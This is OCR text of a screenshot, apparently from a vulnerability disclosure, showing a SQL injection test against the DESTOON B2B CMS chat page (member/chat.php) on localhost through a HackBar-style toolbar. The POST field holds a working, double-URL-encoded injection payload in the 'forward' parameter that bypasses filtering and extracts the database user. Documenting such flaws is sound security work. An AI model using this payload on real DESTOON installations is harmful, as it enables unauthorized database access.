 在线对话_商务中心_DESTOON B2B网站管理系统_Powered By DESTOON B2B - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PMA localhost / localhost / destoon / ... × 在线对话_商务中心_DESTOON B2B... × +
localhost/de/member/chat.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/de/member/chat.php?touser=admin -
Split URL +
Execute
Enable Post data Enable Referrer
Post data forward=aaaa%2527),(12345678901234567890123456789012,(selec%2574 user()),%2527test2test%2527,4,%25275 -
+
商务中心
Member Center
会员服务 信息管理 交易管理 商铺管理 网站首页 消息 1 对话 退出
会员服务
站内信件 1 发信
站内交谈 查看
我的商友 添加
商机收藏 添加
贸易提醒 添加
邮件订阅 电邮
排名推广 购买
广告预定 购买
我的对话 黑名单
* 输入会员名 发起对话
收到的对话 发起的对话
www.wooyun.org